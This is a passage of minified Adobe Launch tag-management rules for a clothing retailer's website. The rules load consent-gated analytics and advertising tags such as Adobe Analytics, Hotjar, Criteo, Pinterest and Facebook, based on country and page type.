loading")}),1200)}))}},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"start_target"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|EU|AU|XBR|FR|NL|CH|CA",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"contentsquare/src/lib/actions/uxaInstallation.js",settings:{setPathInput:"",setQueryInput:"",setPathCheckbox:!1,setQueryCheckbox:!1},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL6747f0eceb10426599310a4ee5e08a93",name:"Open personal shopping appt in new tab",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCb94eee58d25f4d428257e2d38698c4e9-source.min.js",language:"javascript",isExternal:!0},
timeout:2e3,delayNext:!0}]},{id:"RL67501179c5ff42baa3089ebb5ff90570",name:"Hotjar - Trigger - Homepage augs39ess",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"augs39ess"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC6756fa21e21c4cbbbb9c5c148642e67d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL67d27cd171e941039525ffa489306ef4",name:"Adroll - Order confirmation",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'adroll_conversion_value = utag_data.order.subtotal;\nadroll_currency = utag_data.order.currency;\nadroll_custom_data = {"ORDER_ID": utag_data.order.id, "PRODUCT_ID": _satellite.getVar(\'productPurchasedID\')};   ',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL6882eacc1ec64bd6b1d5e0fe5dba69f0",name:"Bloomreach - Search",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.search.term",variableValues:[{value:".*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC5f3b0334e5224d21ab807385c293afbb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL688b4c7f0f854f6eaeb91b82afc4c03a",name:"AA - track click on number of products returned",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC6d973762ab1746d7953a7b5457853bbc-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL68c5ca02e42545c097978df188d2759b",name:"Hotjar - Trigger - Homepage (UK)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24fb"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC3f8fa97e1a7947e59ad4068cdc923862-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL69b8f261bcd046fcb04137c0dcb580cf",name:"AA - Shoppable dots click tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"shoppable_dot_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar111",type:"value",value:"%event.detail.location%"}],events:[{name:"event76"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCeae59a11aa244df4863e9f8ee56afaa3-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL69bf0a83666b456fa1a266b27c48285d",name:"AA - PLP Show Filters",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_show_filter_clicks"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar73",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event31"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC623ce9105b03455a8e97b3ae48bf9d07-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6a0be222f720437db44a4ee069056309",name:"Site function - Live intent script tag - US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCc19bfe3aa69a4f628a467a2af74a8441-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6aa021dc7da8449fa00b6c3c0a78aa66",name:"AA - Mini PDP Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add_mini_pdp"},ruleOrder:30}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Adds")}},trackerProperties:{eVars:[{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar58",type:"value",value:"%Bag Add Source%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop21",type:"value",value:"%Bag Add Product Unit Price%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"scAdd"},{name:"event20"},{name:"event21"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_add_mini_pdp",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL6b20ed9f638345138f6ccd686da2deae",name:"Criteo - Basket Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC747b494a19954571b828b5ed659ae3ca-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6b44950d18e5421cbe602543caa6aaa9",name:"Pinterest - Page visit",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"pintrk('track', 'pagevisit', {\n  property: _satellite.getVar('Page Name')\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL6cab1dd70dd54136abaa634e476a987e",name:"AA - Update Item",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"item_edit"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar15",type:"value",value:"%event.detail.product%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event4"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC314f88bd40ea401cb836c73e01bf09ca-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6cbb660804384fedab5de6282142f061",name:"Pinterest - View Category",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"pintrk('track', 'viewcategory', {\n  line_items: [{\n    product_category: _satellite.getVar('Page Category')\n  }]\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL6decacaf6d3e47c1b84ec039b1854576",name:"Facebook - Purchase (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC7e21daaa2fa148d3bbccce87faaa605c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6e2167325f83414287a22d0e146ff9d6",name:"AA - CS OTP Customise Info Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_info_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event92"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC4461febe49704f36a11452095cd66acf-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6eae689d9ebf4712a91413e3513f2622",name:"AA - Filter Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC75682013969c4cf78039dfcfc108d92a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){var e=!0;$(document).ajaxComplete((function(t,a,s){s.url.indexOf("&format=ajax")>-1&&e&&(e=!1,_satellite.setVar("eVar75",_satellite.getVar("PLP Product Count")),_satellite.setVar("prop75",_satellite.getVar("PLP Product Count")),_satellite.setVar("eVar74",_satellite.getVar("PLP Page Count")),_satellite.setVar("prop74",_satellite.getVar("PLP Page Count")))}))}},trackerProperties:{eVars:[{name:"eVar50",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event51"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCfd4d79a145ff4b009163a76284adb292-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6f0770c3a8fd4ecb91b439bf18d4a6e8",name:"GA - Initiate Checkout",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCfb0a9617a5ca40bc9503e03ec1654881-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7042694cb307490f9429bdd72a5704d6",name:"Site hacks - BF Message above Promo box - US ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{start:"2022-11-27T06:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-29T07:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC69a5b2dbe680414291e7c4dae6ca5453-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL71c79cdb5d1941229d30b6c3cac4f7bf",name:"AA - Order Confirmation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation$|Checkout-Confirmation-Subscription",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Purchase"),t.purchaseID=_satellite.getVar("Order ID"),_satellite.logger.log("TYPEOF DEMANDWARE ORDERID: "+typeof utag_data.order.id),_satellite.logger.log("DEMANDWARE ORDERID: "+utag_data.order.id),_satellite.logger.log("TYPEOF PAGE NAME: "+typeof utag_data.page.name),_satellite.logger.log("PAGE NAME: "+utag_data.page.name),_satellite.logger.log("ORDER ID DATA ELEMENT: "+_satellite.getVar("Order ID")),_satellite.logger.log("s.products: "+t.products),_satellite.logger.log("PRODUCT LIST DATA ELEMENT: "+_satellite.getVar("Product List - Product Purchase")),_satellite.logger.log("DATA LAYER PROMOTION VALUE: "+utag_data.order.promotion_value)}},trackerProperties:{eVars:[{name:"eVar22",type:"value",value:"%Order Customer Type%"},{name:"eVar30",type:"value",value:"%Order Promotion Type%"},{name:"eVar32",type:"value",value:"%Order Payment Type%"},{name:"eVar33",type:"value",value:"%Order Shipping Method%"},{name:"eVar34",type:"value",value:"%Order Promotion Coupon%"},{name:"eVar35",type:"value",value:"%Order ID%"},{name:"eVar41",type:"value",value:"%Order Country%"},{name:"eVar38",type:"value",value:"%SF Order Currency%"}],events:[{name:"purchase"},{name:"event5"},{name:"event6"},{name:"event7"},{name:"event13"},{name:"event14"},{name:"event15"},{name:"event16"},{name:"event17",value:"%Order Tax%"},{name:"event100",value:"%Donation Amount%"}],pageName:"%Page Name%",transactionID:"%Order ID%"}},timeout:2e3,delayNext:!0}]},{id:"RL73217ef758a4483badacc56c66a8371c",name:"Artsai pixel - Order Confirmation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCe273f5eae1994e6787ba236f23bffca6-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7438f71213ac43cca23f1ce54b5f9588",name:"Go Inspire - Contact us (AU)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-aus.custhelp.com/app/answers/detail/a_id/579']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCb46f60e45e7241509f314646f52f1119-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL746941743a71462d8475b0f81a320511",name:"Facebook - Purchase (XBR)",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Order ID"},ruleOrder:52}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"XBR",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC91cbf950b83c47128ff10febf821db18-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL75e417774aec4b9895ab858e440cbdb3",name:"AA - Click on expand colour option (PLP)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_colours_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event59"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCd3d97c76ad3243e0bcadfda004931355-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7609f5c7d8134d6dac10083e14a7e8ae",name:"Wunderkind tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCde5937c8ad434b8ea5d7679cab804447-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL76786e8bb59a4e6abedc92245bf6fe41",name:"AA - Searches With Results",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=!1;if(utag_data.search){const t=utag_data.search.term,a=utag_data.search.type;t&&a&&("Free Text"==a?utag_data.search.results&&utag_data.search.results>0&&(e=!0):e=!0)}return e}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%Search Term%"},{name:"eVar3",type:"value",value:"%Search Type%"},{name:"eVar39",type:"value",value:"%Number of Search Results%"},{name:"eVar46",type:"value",value:"%Search Link%"}],events:[{name:"event1"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0}]},{id:"RL788fa3a8e2ee4b0dbc0f0afbc6575dda",name:"AA - Backorder Email Signups",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"notify_size_submit"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar57",type:"value",value:"%event.detail.SKU%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event50"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC983b0efd929647909acd87c18ec2190c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL78b3fa035ece46889765b9ed8eaeeefe",name:"AA - Check for past purchase sizing cookie",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"past_purchase_sizing_cookie"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"},{name:"eVar113",type:"value",value:"Yes"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RL78e702b2ef164dfe86129dea24207c02",name:"Adroll - PDP",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:' adroll_custom_data = {"product_id":utag_data.products[0].id};',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL7946499a1a474c008582300393ee2f22",name:"Site function - Tiktok Product view - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC3f512612f820478ea6260d4f94027391-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79a84da659b74982b2df5a2f937a4143",name:"GTM Installation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79c557754b9648feb5d3bf2e92706448",name:"Site function - Amazon Subscribe - UK Site",events:[{modulePath:"core/src/lib/events/submit.js",settings:{elementSelector:"#NewsletterFooterSubscribeForm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC87e2784ef14f4932be22828c5ce0595e-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79e20dd83ac94ce5b0d2a8b2a7377886",name:"Amazon Prime - Email Signup",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"br-email-signup",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC855917741ef547a5b1401725c4cee85c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7a303c80ebc247f69c49beb5cfa5927a",name:"Brandlock",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script async src="//d19amk6j1j07mw.cloudfront.net/c66cdcf8.js"></script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL7a7ad60415b241fcbf7f57fede938e47",name:"AA - Quickview 